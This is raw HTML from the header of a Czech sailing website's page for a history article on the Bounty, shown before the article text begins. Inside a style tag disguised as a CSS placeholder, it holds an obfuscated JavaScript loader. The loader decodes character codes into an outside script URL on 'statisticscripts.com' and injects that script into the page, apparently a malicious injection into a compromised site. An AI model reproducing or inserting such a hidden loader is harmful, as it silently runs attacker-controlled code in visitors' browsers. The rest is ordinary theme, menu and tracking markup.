var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c3d15f21c1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-image:url("http://krasajachtingu.cz/wp-content/uploads/2015/12/podkladKJN_mapa_1680_svetla.jpg")}</style>

<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
  n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
  document,'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1625869270976175');
  fbq('track', 'PageView');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://krasajachtingu.cz/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/category/historie/",
                    "name": "Historie"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/zkaza-trojstezniku-bounty-dil-druhy/",
                    "name": "Zkáza trojstěžníku Bounty, díl druhý"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-180x180.png" />
<meta name="msapplication-TileImage" content="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{let_lmyukhwuna=String;letaickzihs="f"+"ro"+_lmyukhwuna['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_gtyvxw="s"+"c"+_lmyukhwuna[aickzihs](114,105,112,116),_hgulnk="c"+"re"+_lmyukhwuna[aickzihs](97,116,101,69,108,101,109,101,110,116),afposvfed="s"+_lmyukhwuna[aickzihs](114,99),aetqbhvhnbom=_lmyukhwuna[aickzihs](105,100),adsvlueu="cu"+"rre"+_lmyukhwuna[aickzihs](110,116,83,99,114,105,112,116);varalygxvkaeygr="pa"+"r"+_lmyukhwuna[aickzihs](101,110,116,78,111,100,101),_pzlcwezl="i"+"ns"+_lmyukhwuna[aickzihs](101,114,116,66,101,102,111,114,101),_yaptf="ge"+"El"+_lmyukhwuna[aickzihs](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aoaqfs="h"+"e"+_lmyukhwuna[aickzihs](97,100),amkgeunfs="ap"+"p"+_lmyukhwuna[aickzihs](101,110,100,67,104,105,108,100),_shwd=document;let_rizcro="t"+"e"+_lmyukhwuna[aickzihs](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amibvafzz=_shwd[_hgulnk](_gtyvxw),_gdhgwbsw=_lmyukhwuna[aickzihs](104,116,116,112,115,58,47,47)+_lmyukhwuna[aickzihs](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_lmyukhwuna[aickzihs](47)+_lmyukhwuna[aickzihs](115,111,117,114,99,101,115)+_lmyukhwuna[aickzihs](47)+"p"+"o"+_lmyukhwuna[aickzihs](115,116,46,106,115);amibvafzz[afposvfed]=_gdhgwbsw;amibvafzz[aetqbhvhnbom]=_rizcro;if(_shwd[adsvlueu]){_shwd[adsvlueu][alygxvkaeygr][_pzlcwezl](amibvafzz,_shwd[adsvlueu])}else{_shwd[_yaptf](aoaqfs)[0][amkgeunfs](amibvafzz)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-962 single-format-standard wp-theme-Newspaper zkaza-trojstezniku-bounty-dil-druhy global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp" class="td-mobile-main-menu"><li id="menu-item-29024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li id="menu-item-29026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li id="menu-item-29027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li id="menu-item-30098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li id="menu-item-29188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li id="menu-item-29021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li id="menu-item-29029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li id="menu-item-29030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li id="menu-item-29031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li id="menu-item-29032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li id="menu-item-29161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li id="menu-item-29033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li id="menu-item-29034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li id="menu-item-29035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li id="menu-item-29162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li id="menu-item-29036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li id="menu-item-29037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li id="menu-item-29038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li id="menu-item-29163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li id="menu-item-29039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li id="menu-item-29040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li id="menu-item-30469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li id="menu-item-29164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li id="menu-item-29041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li id="menu-item-29042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li id="menu-item-29025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li id="menu-item-29044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li id="menu-item-29045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li id="menu-item-29046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li id="menu-item-29047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li id="menu-item-29048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li id="menu-item-30534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li id="menu-item-29184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://krasajachtingu.cz/">
                                        <span class="td-logo-text">Krása jachtingu</span>
                                    </a>
                                                                        <span class="td-tagline-text">... krásné je plout</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://krasajachtingu.cz/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Historie" class="entry-crumb" href="https://krasajachtingu.cz/category/historie/">Historie</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Zkáza trojstěžníku Bounty, díl druhý</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-962" class="post-962 post type-post status-publish format-standard category-historie" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://krasajachtingu.cz/category/historie/">Historie</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Zkáza trojstěžníku Bounty, díl druhý</h1>
                

